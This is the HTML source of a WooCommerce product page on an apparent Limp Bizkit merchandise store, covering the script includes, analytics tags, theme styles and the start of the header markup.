<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://limpbizkitshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://limpbizkitshop.com/wp-json/wp/v2/product/9729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://limpbizkitshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://limpbizkitshop.com/?p=9729' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NB3XNTNHLR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NB3XNTNHLR');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress" data-rocket-defer defer></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "u8wam5pqbm");
		</script>
		    <style>
        /* Áp dụng chung cho nhiều theme */
        .product-small .box-image,
        .ux-product__image img,
        .woocommerce ul.products li.product .woocommerce-image__wrapper,
        .products .product .product-inner .product-image,
        li.product.mainproduct>a>img {
            border: 2px solid #000 !important;
            transition: border-color 0.3s ease;
            position: relative;
            z-index: 1;
            border-image-width: unset !important;
        }

        .tda-best-seller .box-text-products {
            position: static;
        }

        /* Best seller */
        .product-small.tda-best-seller .box-image,
        .product.mainproduct.tda-best-seller img,
        .ux-product.tda-best-seller img,
        .woocommerce ul.products li.product.tda-best-seller .woocommerce-image__wrapper,
        .products .product.tda-best-seller .product-inner .product-image {
            border-color: #ef4444 !important;
        }

        /* Label hiển thị ở góc ảnh */
        .tda-best-seller-label {
            position: absolute;
            top: 5px;
            right: 5px;
            max-width: 65px;
            z-index: 10;
        }

        .tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 15px;
        }

        .tda-best-seller.mainproduct.product .woocommerce-image__wrapper .tda-best-seller-label {
            right: 0px;
        }

        .product-small.tda-best-seller.mainproduct.product .tda-best-seller-label {
            right: 0px;
            top:0px;
        } 

        .product .tda-best-seller-label img {
            border: none !important;
        }

        /* Flatsome & Elementor container fix */
        .product.tda-best-seller,
        .ux-product.tda-best-seller,
        .elementor-widget-woocommerce-products .product.tda-best-seller {
            position: relative;
        }

        @media screen and (max-width: 576px) {
            .tda-best-seller-label {
                max-width: 50px;
                top: 0;
                right: 0;
            }
        }
    </style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/no_edit_Limp_Bizkit_logo-60x60.png" sizes="32x32" />
<link rel="icon" href="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/no_edit_Limp_Bizkit_logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/no_edit_Limp_Bizkit_logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/no_edit_Limp_Bizkit_logo-300x300.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #bf121b;--fs-color-primary: #bf121b;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #0a0a0a;--fs-experimental-link-color-hover: #dd3333;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 96px}#logo img{max-height: 96px}#logo{width:200px;}#logo img{padding:1px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 44px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 84%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 38px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: -6px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#141a20!important;}body{color: #131315}h1,h2,h3,h4,h5,h6,.heading-font{color: #131315;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: rgba(0,0,0,0.88);}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #f6b318;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f6b318;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #e60016!important }.has-equal-box-heights .box-image {padding-top: 100%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-3.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #ffffff}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#footer {
    padding-top: 10px;
    border-top: 0px solid rgba(0, 0, 0, 0.21);
}
.fancy-underline:after {
    background: url(https://limpbizkitshop.b-cdn.net/wp-content/uploads/2022/12/underline1.png) 50% top no-repeat;
	background-size: 100% 9px;
}		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://limpbizkitshop.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://limpbizkitshop.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://limpbizkitshop.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://limpbizkitshop.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://limpbizkitshop.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://limpbizkitshop.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://limpbizkitshop.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://limpbizkitshop.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://limpbizkitshop.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://limpbizkitshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #bf121b;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-9729 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-button-1">
	<div class="header-button">
		<a class="button primary"  style="border-radius:99px;">
    <span>Checkout</span>
  </a>
	</div>
</li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
                        </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://limpbizkitshop.com/" title="Limp Bizkit Merch - Official Limp Bizkit Merchandise Store" rel="home">
		<img width="500" height="179" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/no_edit_Limp_Bizkit_logo2.png" class="header_logo header-logo" alt="Limp Bizkit Merch"/><img  width="500" height="179" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/no_edit_Limp_Bizkit_logo2.png" class="header-logo-dark" alt="Limp Bizkit Merch"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-simple">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://limpbizkitshop.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://limpbizkitshop.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
